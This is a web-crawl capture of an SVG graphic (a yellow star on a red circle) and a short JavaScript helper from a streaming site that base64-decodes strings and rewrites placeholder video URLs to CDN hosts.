<svg id="Layer_1" enable-background="new 0 0 1000 1000" height="1000" viewBox="0 0 1000 1000" width="1000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="SVGID_2_"><circle id="SVGID_1_" cx="500" cy="500" r="500"/></clipPath><g><g><path clip-path="url(#SVGID_2_)" d="m-250 0h1500v1000h-1500z" fill="#DA251D"/><path clip-path="url(#SVGID_2_)" d="m608.984 535.41 176.335-128.118h-217.965l-67.354-207.292-67.355 207.292h-217.964l176.335 128.118-67.351 207.298 176.335-128.123 176.335 128.123z" fill="#FFFF00"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/pm.js
body_size: -7
content:
testlink = function(s) {var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("https://phimbathu.com/uploads/1.mp4", "https://3.bp.blogspot.com/");r = r.replace("http://phimbathu.com/uploads/1.mp4", "https://video.xx.fbcdn.net/");return r;};